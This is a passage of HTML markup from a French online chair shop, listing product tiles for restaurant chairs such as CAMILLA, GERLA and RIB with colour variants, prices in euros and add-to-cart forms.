text-muted"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair">FORNA-CAMILLA-CAS101</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair"> <span class="product-price" content="4256.88">4&nbsp;256,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1897-41725-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Chêne naturel" style="background-image: url(/img/co/2582.jpg)" ><span class="sr-only">Chêne naturel</span></a> <a href="https://www.100chaises.fr/1897-41725-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Orange - 3094" style="background-image: url(/img/co/2562.jpg)" ><span class="sr-only">Orange - 3094</span></a> <a href="https://www.100chaises.fr/1897-41746-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2590-fornasarig_vernis_table-chene_clair" class="color" title="Chêne clair" style="background-image: url(/img/co/2590.jpg)" ><span class="sr-only">Chêne clair</span></a> <a href="https://www.100chaises.fr/1897-41726-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2563-fidivi_king_l_kat-blanc_1012/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Blanc- 1012" style="background-image: url(/img/co/2563.jpg)" ><span class="sr-only">Blanc- 1012</span></a> <a href="https://www.100chaises.fr/1897-41727-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2564-fidivi_king_l_kat-bleu_6091/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Bleu - 6091" style="background-image: url(/img/co/2564.jpg)" ><span class="sr-only">Bleu - 6091</span></a> <a href="https://www.100chaises.fr/1897-41732-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2592-fornasarig_vernis_table-chene_vernis_noyer" class="color" title="Chêne vernis noyer" style="background-image: url(/img/co/2592.jpg)" ><span class="sr-only">Chêne vernis noyer</span></a> <a href="https://www.100chaises.fr/1897-41739-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2562-fidivi_king_l_kat-orange_3094/2593-fornasarig_vernis_table-chene_vernis_tabac" class="color" title="Chêne vernis tabac" style="background-image: url(/img/co/2593.jpg)" ><span class="sr-only">Chêne vernis tabac</span></a> <a href="https://www.100chaises.fr/1897-41728-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2568-fidivi_king_l_kat-chocolat_2003/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Chocolat - 2003" style="background-image: url(/img/co/2568.jpg)" ><span class="sr-only">Chocolat - 2003</span></a> <a href="https://www.100chaises.fr/1897-41729-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Glace - 1025" style="background-image: url(/img/co/2569.jpg)" ><span class="sr-only">Glace - 1025</span></a> <a href="https://www.100chaises.fr/1897-41730-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2575-fidivi_king_l_kat-sable_1008/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Sable - 1008" style="background-image: url(/img/co/2575.jpg)" ><span class="sr-only">Sable - 1008</span></a> <a href="https://www.100chaises.fr/1897-41731-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2578-fidivi_king_l_kat-vert_7019/2582-fornasarig_vernis_table-chene_naturel" class="color" title="Vert - 7019" style="background-image: url(/img/co/2578.jpg)" ><span class="sr-only">Vert - 7019</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1897-41750-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html#/2569-fidivi_king_l_kat-glace_1025/2590-fornasarig_vernis_table-chene_clair">Chaise lux pour hôtel, restaurant ou la maison CAMILLA, structure en bois de hêtre massif, 4 pieds légèrement conique, avec tampon plastique de protection des sols. finition vernis naturel, noyer, cerisier, tabac, acajou, wengé. Assise et dossier garnis de mousse polyuréthane haute densité. Habillage tissu tissé gamme King-L-Kat, 100% polyester,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1897&amp;id_product_attribute=41750" method="post"><input type="hidden" name="id_product" value="1897"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/31495-large_default/chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.jpg"><meta itemprop="name" content="Chaise design CAMILLA, pour CHR, restaurant étoilé, structure bois vernis, assise et dossier tissu - Lot de 8 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/1897-chaise-design-camilla-pour-chr-restaurant-etoile-structure-bois-vernis-assise-et-dossier-tissu-lot-de-8-pieces.html"/><meta itemprop="description" content="Chaise lux pour hôtel, restaurant ou la maison CAMILLA, structure en bois de hêtre massif, 4 pieds légèrement conique, avec tampon plastique de protection des sols. finition vernis naturel, noyer, cerisier, tabac, acajou, wengé. Assise et dossier garnis de mousse polyuréthane haute densité. Habillage tissu tissé gamme King-L-Kat, 100% polyester,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="4256.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2105" data-id-product-attribute="50382"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2105-50382-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2962-vw_tissu_abitex_angel_combo-803_vert" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/42403-home_default/chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.jpg" alt="Chaise GERLA, 4 pieds bois de frêne teinté wengé, assise garnie vert" data-full-size-image-url="https://www.100chaises.fr/42403-thickbox_default/chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2105-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html">Chaise GERLA, 4 pieds en bois de frêne teinté ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2105-50382-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2962-vw_tissu_abitex_angel_combo-803_vert">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2105-50382-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2962-vw_tissu_abitex_angel_combo-803_vert">VW-GERLA</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2105-50382-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2962-vw_tissu_abitex_angel_combo-803_vert"> <span class="product-price" content="759.2">759,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2105-50320-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="101 (gris)" style="background-image: url(/img/co/2936.jpg)" ><span class="sr-only">101 (gris)</span></a> <a href="https://www.100chaises.fr/2105-50320-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2105-50329-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2105-50321-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2938-vw_tissu_abitex_angel_combo-111_blanc" class="color" title="111 (blanc)" style="background-image: url(/img/co/2938.jpg)" ><span class="sr-only">111 (blanc)</span></a> <a href="https://www.100chaises.fr/2105-50338-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2105-50322-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2939-vw_tissu_abitex_angel_combo-200_noir" class="color" title="200 (noir)" style="background-image: url(/img/co/2939.jpg)" ><span class="sr-only">200 (noir)</span></a> <a href="https://www.100chaises.fr/2105-50347-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2105-50356-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2105-50365-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2105-50374-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2105-50323-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2944-vw_tissu_abitex_angel_combo-304_rouge" class="color" title="304 (rouge)" style="background-image: url(/img/co/2944.jpg)" ><span class="sr-only">304 (rouge)</span></a> <a href="https://www.100chaises.fr/2105-50324-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2948-vw_tissu_abitex_angel_combo-400_creme" class="color" title="400 (crème)" style="background-image: url(/img/co/2948.jpg)" ><span class="sr-only">400 (crème)</span></a> <a href="https://www.100chaises.fr/2105-50325-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2952-vw_tissu_abitex_angel_combo-404_marron" class="color" title="404 (marron)" style="background-image: url(/img/co/2952.jpg)" ><span class="sr-only">404 (marron)</span></a> <a href="https://www.100chaises.fr/2105-50326-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2955-vw_tissu_abitex_angel_combo-500_orange" class="color" title="500 (orange)" style="background-image: url(/img/co/2955.jpg)" ><span class="sr-only">500 (orange)</span></a> <a href="https://www.100chaises.fr/2105-50327-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2960-vw_tissu_abitex_angel_combo-706_bleu" class="color" title="706 (bleu)" style="background-image: url(/img/co/2960.jpg)" ><span class="sr-only">706 (bleu)</span></a> <a href="https://www.100chaises.fr/2105-50328-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2962-vw_tissu_abitex_angel_combo-803_vert" class="color" title="803 (vert)" style="background-image: url(/img/co/2962.jpg)" ><span class="sr-only">803 (vert)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2105-50382-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2962-vw_tissu_abitex_angel_combo-803_vert">Chaise GERLA, pour restaurant, café bar ou encore la maison. Structure 4 pieds avec tampons de protections des sols. Disponible en bois de frêne peint blanc, gris ou noir. Mais aussi teinté naturel, noyer, Teck, Wengé. Assise garnie de mousse polyuréthane, habillage tissu Angel-Combo du fabricant ABITEX. Autres finitions disponibles sur demande à...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2105&amp;id_product_attribute=50382" method="post"><input type="hidden" name="id_product" value="2105"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/42403-large_default/chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise GERLA, 4 pieds en bois de frêne teinté ou peint, assise garnie, habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2105-chaise-gerla-4-pieds-en-bois-de-frene-teinte-ou-peint-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise GERLA, pour restaurant, café bar ou encore la maison. Structure 4 pieds avec tampons de protections des sols. Disponible en bois de frêne peint blanc, gris ou noir. Mais aussi teinté naturel, noyer, Teck, Wengé. Assise garnie de mousse polyuréthane, habillage tissu Angel-Combo du fabricant ABITEX. Autres finitions disponibles sur demande à..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="759.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2128" data-id-product-attribute="51272"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/43683-home_default/chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg" alt="Chaise RIB 11, piétement en bois de frêne peint noir, assise garnie orange" data-full-size-image-url="https://www.100chaises.fr/43683-thickbox_default/chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2128-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html">Chaise bois design RIB, piétement et assise bois...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange">VW-RIB 11</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange"> <span class="product-price" content="428.7">428,70&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2128-51248-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="101 (gris)" style="background-image: url(/img/co/2936.jpg)" ><span class="sr-only">101 (gris)</span></a> <a href="https://www.100chaises.fr/2128-51248-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2128-51257-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2128-51249-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2938-vw_tissu_abitex_angel_combo-111_blanc" class="color" title="111 (blanc)" style="background-image: url(/img/co/2938.jpg)" ><span class="sr-only">111 (blanc)</span></a> <a href="https://www.100chaises.fr/2128-51266-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2128-51250-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2939-vw_tissu_abitex_angel_combo-200_noir" class="color" title="200 (noir)" style="background-image: url(/img/co/2939.jpg)" ><span class="sr-only">200 (noir)</span></a> <a href="https://www.100chaises.fr/2128-51275-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2128-51284-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2128-51293-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2128-51302-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/2936-vw_tissu_abitex_angel_combo-101_gris" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2128-51251-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2944-vw_tissu_abitex_angel_combo-304_rouge" class="color" title="304 (rouge)" style="background-image: url(/img/co/2944.jpg)" ><span class="sr-only">304 (rouge)</span></a> <a href="https://www.100chaises.fr/2128-51252-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2948-vw_tissu_abitex_angel_combo-400_creme" class="color" title="400 (crème)" style="background-image: url(/img/co/2948.jpg)" ><span class="sr-only">400 (crème)</span></a> <a href="https://www.100chaises.fr/2128-51253-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2952-vw_tissu_abitex_angel_combo-404_marron" class="color" title="404 (marron)" style="background-image: url(/img/co/2952.jpg)" ><span class="sr-only">404 (marron)</span></a> <a href="https://www.100chaises.fr/2128-51254-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2955-vw_tissu_abitex_angel_combo-500_orange" class="color" title="500 (orange)" style="background-image: url(/img/co/2955.jpg)" ><span class="sr-only">500 (orange)</span></a> <a href="https://www.100chaises.fr/2128-51255-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2960-vw_tissu_abitex_angel_combo-706_bleu" class="color" title="706 (bleu)" style="background-image: url(/img/co/2960.jpg)" ><span class="sr-only">706 (bleu)</span></a> <a href="https://www.100chaises.fr/2128-51256-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2962-vw_tissu_abitex_angel_combo-803_vert" class="color" title="803 (vert)" style="background-image: url(/img/co/2962.jpg)" ><span class="sr-only">803 (vert)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange">Chaise repas design RIB pour les restaurants, cafés, hôtels ou domestique particulier. Structure 4 pieds, cylindriques en bois de Frêne massif avec tampons plastique de protections des sols. Mobilier empilable par 4 pièces. Assise garnie de mousse polyuréthane à haute densité, habillage tissu Angel-Combo du fabricant ABITEX. Autres finitions disponibles...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2128&amp;id_product_attribute=51272" method="post"><input type="hidden" name="id_product" value="2128"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/43683-large_default/chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise bois design RIB, piétement et assise bois massif de frêne naturel, finitions peint ou vernis, assise garnie tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2128-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise repas design RIB pour les restaurants, cafés, hôtels ou domestique particulier. Structure 4 pieds, cylindriques en bois de Frêne massif avec tampons plastique de protections des sols. Mobilier empilable par 4 pièces. Assise garnie de mousse polyuréthane à haute densité, habillage tissu Angel-Combo du fabricant ABITEX. Autres finitions disponibles..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="428.7"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2138" data-id-product-attribute="52146"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44347-home_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg" alt="Chaise URBAN, structure bois de frêne, teinté naturel, assise garnie habillage tissu bleu" data-full-size-image-url="https://www.100chaises.fr/44347-thickbox_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2138-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html">Chaise URBAN, structure bois de frêne, peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu">VW-URBAN11</a></div><div class="product-price-and-shipping"> <a 